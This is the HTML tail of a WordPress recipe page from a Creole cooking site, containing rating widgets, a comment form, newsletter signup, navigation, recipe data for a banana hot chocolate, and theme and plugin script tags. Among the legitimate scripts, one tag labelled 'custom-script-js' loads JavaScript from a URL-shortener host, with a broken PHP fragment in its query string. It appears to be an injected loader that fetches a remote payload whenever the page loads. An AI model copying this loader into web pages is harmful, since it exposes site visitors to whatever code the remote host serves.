	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3397774009" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                    </div>

			</div>
</div>

            </div> <!-- end of #content -->
                    <footer id="colophon" class="site-footer">
			        <div class="site-footer-top-logo default with-lines" style="margin-bottom: -40px;">
            <div class="footer-logo">
                <hr class="line-left">                <img width="80" height="80" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-80px-logo-footer.png?fit=80%2C80&amp;ssl=1" class="attachment-80x999999 size-80x999999" alt="Honey Child&#039;s Creole" decoding="async" />                <hr class="line-right">            </div>
        </div>            
            <div class="site-footer-signup">
                <div class="container">
                    <div class="widget widget_mc4wp_form_widget">
                                    				<h5 class="widget-title">Subscribe to our newsletter.</h5>
            			            			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Subscribe to our newsletter." ><div class="mc4wp-form-fields"><p>
  Join my global family of feasters and followers.
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="#" target="_blank" rel="noopener noreferrer">I have read and agree to the terms &amp; conditions</a>
    </label>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762789562" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                    </div>
                </div>
            </div>			                <div class="site-footer-bottom">
        <div class="container"><div class="widget widget_nav_menu">
    <div id="footer-bottom-menu-container" class="menu-footer-bottom-menu-container"><ul id="footer-bottom-menu" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="#">Privacy Policy</a></li>
</ul></div></div>
                <div class="widget widget_text">
                    <div class="textwidget"><strong>Feast with Honey Child © Copyright 2020. All rights reserved.</div>
                </div>        </div>
    </div>		</footer>
    <a href="#" class="to-top"></a>
        </div> <!-- end of #page -->

            <div class="sidemenu light-color">
		<div class="container">
			<span class="close-button">Close</span>                <div class="mobile-menu-logo">
    				<a href="https://honeychildscreole.com/" class="custom-logo-link" rel="home"><img width="160" height="13" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC_Words_RGB300px.jpg?fit=160%2C13&amp;ssl=1" class="custom-logo wp-image-935" alt="Honey Child&#039;s Creole logo" decoding="async" />    				</a>
                </div>            <nav id="sidemenu-navigation" class="main-navigation"><ul id="sidemenu-main-menu" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1279"><a href="https://honeychildscreole.com/">Hi Y’All</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://honeychildscreole.com/category/buzz/">Buzz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214"><a href="#">Be Enchanted By</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://honeychildscreole.com/feasting/catering/">My Catering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://honeychildscreole.com/food-truck/">My Food Truck</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://honeychildscreole.com/feasting/events/">My Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://honeychildscreole.com/my-consultancy/">My Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://honeychildscreole.com/my-teaching/">My Teaching</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#">Media</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://honeychildscreole.com/tv-shows/">TV Shows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://honeychildscreole.com/radio-shows/">Radio Shows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://honeychildscreole.com/articles/">Articles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://honeychildscreole.com/lalinroka-productions/">LalinRóka Productions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://honeychildscreole.com/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-976"><a href="#">Glossary</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://honeychildscreole.com/cajun-creole-2/">Cajun &#038; Creole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://honeychildscreole.com/mexicanglossary/">Mexican Glossary</a></li>
</ul>
</li>
</ul></nav>            <nav id="sidemenu-secondary-navigation" class="secondary-navigation"><ul id="sidemenu-secondary-menu" class="secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://honeychildscreole.com/contact-me/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://honeychildscreole.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="https://www.patreon.com/honeychildscreole?fan_landing=true&#038;fbclid=IwAR2RFM5ZyRtGjbkfQwCQ-vlTLs9IMnnznnN5gNI-YcUKsxzv9hd3iPDKkR0">Support Me</a></li>
</ul></nav>                            <nav id="sidemenu-social-navigation" class="social-navigation"><ul id="sidemenu-social-menu" class="social-nav menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" href="https://www.facebook.com/honeychildontheGO/">facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a target="_blank" href="https://twitter.com/hashtag/honeychildoz?src=hash">twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" href="https://www.instagram.com/honeychildscreole">instagram</a></li>
</ul></nav>                                    			<div class="text">Honey Child's Creole © Copyright 2020. All rights reserved.</div>
            		</div>
	</div>
                <div class="search-screen">
	<div class="container">
		<span class="close-button">Close</span>
		
		<div class="search">
			<form class="search-form" method="get" role="search" action="https://honeychildscreole.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Hit Enter to Search" name="s" autocomplete="off">
				</label>
				<button type="submit" class="search-submit">Search</button>
							</form>
		</div>
	</div>
</div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tinysalt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script>window.wprm_recipes = {"recipe-764":{"type":"food","name":"Roasted Banana Hot Chocolate","slug":"wprm-roasted-banana-hot-chocolate","image_url":"https:\/\/i0.wp.com\/honeychildscreole.com\/wp-content\/uploads\/2020\/07\/HCC-banaba-hot-chocolate1.png?fit=1363%2C1022&ssl=1","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"2","unit":"","name":"cans of dulce de leche","notes":"either scratch or 2 Top n Fill + \u00bd c goats milk","id":925,"type":"ingredient","uid":0},{"amount":"4","unit":"","name":"bananas","notes":"","id":926,"type":"ingredient","uid":1},{"amount":"3","unit":"","name":"bars of 80% dark chocolate","notes":"","id":927,"type":"ingredient","uid":2},{"amount":"1","unit":"","name":"bar 63% milk chocolate","notes":"","id":928,"type":"ingredient","uid":3},{"amount":"\u00bd","unit":"cups","name":"spiced dark rum","notes":"","id":929,"type":"ingredient","uid":4},{"amount":"2","unit":"litres","name":"Whole or coconut milk","notes":"","id":930,"type":"ingredient","uid":5},{"amount":"1","unit":"","name":"vanilla bean scraped and pod added to warming vessel","notes":"","id":931,"type":"ingredient","uid":6},{"amount":"","unit":"","name":"Large pinch of sea salt","notes":"","id":932,"type":"ingredient","uid":7}],"originalServings":"0","originalServingsParsed":1,"currentServings":"0","currentServingsParsed":1,"currentServingsFormatted":"0","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/09d6b6a9ba766ca5f20418a98/3044b7c32c1ae09e6d7f34ac3.js");</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprm-public-css' href='https://honeychildscreole.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.1.1' type='text/css' media='all' />
<script type="text/javascript" id="tinysalt-popup-form-js-extra">
/* <![CDATA[ */
var tinysaltPopupForm = {"popupFormEnabled":"","timer":"5","oncePerSession":"","ajaxURL":"https:\/\/honeychildscreole.com\/wp-admin\/admin-ajax.php","action":"tinysalt-popup-form"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/popup-form.min.js?ver=2023032001" id="tinysalt-popup-form-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/jquery.justifiedGallery.min.js?ver=3.6.5" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2023032001" id="tinysalt-helper-js"></script>
<script type="text/javascript" id="tinysalt-theme-script-js-extra">
/* <![CDATA[ */
var tinysalt = {"errorText":{"noMediaFound":"No image found"},"fallbackStyles":{"urls":["https:\/\/honeychildscreole.com\/wp-content\/themes\/tinysalt\/assets\/css\/front\/main-fallback.css?version=2023032001"],"handler":"tinysalt-woocommerce-inline-css","customStyles":"  .no-touch .tagcloud a:hover, .tagcloud a:focus, .tinysalt-loader #loader-message, .tinysalt-loader #loader, .no-touch .entry-content a:not([class*=\"button\"]):hover, .no-touch .comment-content a:not([class*=\"button\"]):hover, .textwidget a, .widget.widget_calendar a, .entry-content blockquote:before, .site-header .search i.fa, .no-touch .main ul.social-nav li a:hover, .sidemenu .primary-menu > li.current-menu-item > a, .sidemenu .primary-menu > li.current-menu-ancestor > a, .site-header .primary-menu > li.current-menu-item > a, .site-header .primary-menu > li.current-menu-ancestor > a, .no-touch .sidemenu a:hover, .home-widget .section-header .filter a:after, .no-touch .home-widget .section-header .filter a:hover, .cat-links, .posts .post.sticky .post-title:before, .no-touch .posts.style-normal .post-title a:hover, .archive.recipe-index .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button, .no-touch .single .post-navigation .nav-links a:hover .post-title, .no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover, .widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before, .no-touch .widget.widget_recent_comments ul li > a:hover, .widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title, .widget.tinysalt-widget_posts.with-post-number ul li .post-content:before, .site-content .search form i.fa, .widget_search form i.fa, .video-block .video-play-btn, .no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus, .lo-accordions .accordion-item .accordion-title, #page .products .product .price, .woocommerce nav.woocommerce-pagination ul li .page-numbers, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .no-touch .woocommerce.widget ul.cart_list li a:hover, .no-touch .woocommerce.widget ul.product_list_widget li a:hover, .no-touch .woocommerce.widget.widget_product_categories ul li a:hover, .no-touch .woocommerce.widget.widget_layered_nav ul li a:hover, .woocommerce.widget.widget_product_categories ul li ul li:before, .woocommerce.widget.widget_layered_nav ul li ul li:before, .woocommerce.single.single-product .summary.entry-summary .woocommerce-product-rating a:hover, .woocommerce.single.single-product .summary.entry-summary .product_meta a:hover, .no-touch .woocommerce #reviews #review_form_wrapper .comment-form-rating a:hover, .entry-content .dropcap.dropcap-colorful:first-letter, .wc-block-grid__product .wc-block-grid__product-price, .wc-block-grid__product-price .wc-block-grid__product-price__regular, .wc-block-grid__product-price .wc-block-grid__product-price__value, .no-touch .single .related-posts .related-post .post-title a:hover, .no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover, .woocommerce .star-rating, .woocommerce #reviews #review_form_wrapper .comment-form-rating a, .wprm-recipe .wprm-recipe-equipment-container ul li:before, .wprm-recipe .wprm-recipe-ingredients-container ul li:before { color: #dd9933; }  .tagcloud a:after, .site-header .primary-menu .sub-menu a:before, .featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before, .featured-slider.slider-style-5 .slider-for-wrapper .slider, .more-btn .read-more-btn:before, .more-btn .read-more-btn:after, .no-touch .comments-area ol.comment-list li .reply a:hover, .comments-area ol.comment-list li.bypostauthor > .comment-body b.fn:after, .no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover, .widget.widget_calendar table#wp-calendar tbody td a:before, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover, input[type=\"submit\"], .video-block .video-play-btn:before, .wp-block-tag-cloud a:after, .wp-block-calendar table tbody td a:before, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .entry-content .highlight:not(.bottomline):hover, .lo-tabs .lo-tabs-titles, .woocommerce-store-notice, p.demo_store, .woocommerce #page #respond input#submit:not(:hover), .woocommerce #page a.button:not(:hover), .woocommerce #page button.button:not(:hover), .woocommerce #page input.button:not(:hover), .woocommerce #page .added_to_cart:not(:hover), .woocommerce .shop_table a.button:not(:hover), .entry-content .woocommerce button.button:not(:hover), .woocommerce nav.woocommerce-pagination ul li .page-numbers.current, #page p.return-to-shop .button.wc-backward, #page .woocommerce-shipping-calculator .shipping-calculator-form button.button:not(:hover), #page .checkout_coupon .button[name=\"apply_coupon\"]:not(:hover), .no-touch .woocommerce-account .addresses .title .edit:hover, .no-touch .woocommerce-account ul.digital-downloads li .count:hover, .no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers, .search-screen button.search-submit, .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before, .home-widget.product-list .product-image a.button:not(:hover) { background: #dd9933; }  .entry-content .highlight:not(.bottomline) { background: rgba(221, 153, 51, 0.5); }  .widget.tinysalt-widget_cat .cat a .category-name:before { box-shadow: inset 0 -6px 0 #dd9933, 0 2px 0 #dd9933; }  .wc-block-pagination-page--active[disabled] { background-color: #dd9933 !important; }  .widget-area .widget h5.widget-title:after, .widget-area .widget.widget_mc4wp_form_widget { border-top-color: #dd9933; }  .tagcloud a, .widget-area .widget h5.widget-title, .comments-area ol.comment-list li .comment-content blockquote, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .widget.tinysalt-widget_about .profile-img, .wp-block-tag-cloud a, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .woocommerce-MyAccount-navigation ul li.is-active a { border-color: #dd9933; } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-color: #dd9933; } }  .featured-slider.slider-style-5 .slider-for-wrapper .slider, .posts.style-overlay.overlay-colorful .featured-img:after { background-image: linear-gradient(to right, #dd3333, #ef6947); } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-image: linear-gradient(to right, #dd3333, #ef6947); } }   "}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2023032001" id="tinysalt-theme-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/honeychildscreole.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=?=%20time();%20?" id="custom-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/honeychildscreole.com","ajax_url":"https:\/\/honeychildscreole.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://honeychildscreole.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "283f711f72" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
